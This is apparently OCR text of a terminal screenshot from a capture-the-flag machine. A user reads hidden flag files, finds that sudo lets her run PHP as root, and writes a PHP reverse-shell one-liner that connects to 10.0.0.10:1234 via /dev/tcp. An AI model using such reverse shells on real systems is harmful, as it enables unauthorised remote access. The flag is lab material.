 Activities Applications Places Terminal Dec 17 10:19 AM 0.19 KB/s
alice@gfriEND: ~
alice@gfriEND:~$ ls -a
. .. .bash_history .bash_logout .bashrc .cache .my_secret .profile
alice@gfriEND:~$ ls .my_secret/
flag1.txt my_notes.txt
alice@gfriEND:~$ ls .my_secret/flag1.txt
.my_secret/flag1.txt
alice@gfriEND:~$ cat .my_secret/flag1.txt
Greattttt my brother! You saw the Alice's note! Now you save the record information to give to bob! I know if it's given to him then Bo
b will be hurt but this is better than Bob cheated!
Now your last job is get access to the root and read the flag ^_^
Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}
alice@gfriEND:~$ cat .my_secret/
flag1.txt my_notes.txt
alice@gfriEND:~$ cat .my_secret/my_notes.txt
Woahhh! I like this company, I hope that here i get a better partner than bob ^_^, hopefully Bob doesn't know my notes
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on gfriEND:
(root) NOPASSWD: /usr/bin/php
alice@gfriEND:~$ echo "<?php
> exec("/bin/bash -c 'bash -i > /dev/tcp/10.0.0.10/1234 0>&1'");
> "
<?php
exec(/bin/bash -c bash -i > /dev/tcp/10.0.0.10/1234 0>&1);
alice@gfriEND:~$ echo "<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/10.0.0.10/1234 0>&1'");"